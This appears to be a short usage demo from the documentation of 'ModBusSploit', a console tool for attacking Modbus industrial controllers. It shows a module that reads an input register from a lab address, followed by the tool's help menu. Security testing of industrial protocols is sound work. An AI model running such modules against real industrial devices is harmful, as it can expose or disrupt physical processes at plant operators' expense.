 console(writeSingleRegister)> use modules/exploit/injection/readInputRegister
console(readInputRegister)> set address 192.168.56.119
[+] address set to 192.168.56.119
console(readInputRegister)> set id 123
[+] id set to 123
console(readInputRegister)> set register 100
[+] register set to 100
console(readInputRegister)> exploit
[+]VALUE: 1111
console(readInputRegister)> help
====COMMANDS=====================================
help    Help menu
clear   Clear screen
exit    Exit the console
show    Displays all modules or options of a selected module
use     Load a specified module
back    Unload the curret module
info    Displays information about a specified module or the loaded one
set     Sets a context-specific variable to a value
exploit Run the loaded module
console(readInputRegister)> exit
[!] Thanks for using ModBusSploit! [!]